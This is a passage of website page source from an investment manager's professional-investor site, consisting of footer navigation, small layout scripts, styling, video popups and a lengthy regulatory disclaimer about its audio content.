<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1578 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1577 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1576 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1582 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1952 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2561 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2764 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin.php","security":"ee1d3adee8"};

/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="1564" class="elementor elementor-1564 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1563">.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1563 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1563 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1563{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1563 .dialog-close-button{display:flex;}#elementor-popup-modal-1563 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1563" class="elementor elementor-1563 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-2298">.elementor-2298 .elementor-element.elementor-element-c617913 > .elementor-container{min-height:65vh;}.elementor-2298 .elementor-element.elementor-element-d44a2a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2298 .elementor-element.elementor-element-d44a2a0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-c617913:not(.elementor-motion-effects-element-type-background), .elementor-2298 .elementor-element.elementor-element-c617913 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2298 .elementor-element.elementor-element-c617913{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-c617913 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-2298 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-2298{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2298 .dialog-close-button{display:flex;}#elementor-popup-modal-2298 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-c617913 */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="2298" class="elementor elementor-2298 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c617913 video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c617913" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d44a2a0 video-popup-column" data-id="d44a2a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-196fb01 elementor-widget elementor-widget-kurtosys-video" data-id="196fb01" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/771116251?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1547843208-9c6c3b1869f0fe39b666ca6f3948d1b1383afe932e6ea0fdfcf8455f28468003-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-3538">.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3538 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3538 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3538{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3538 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3538 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
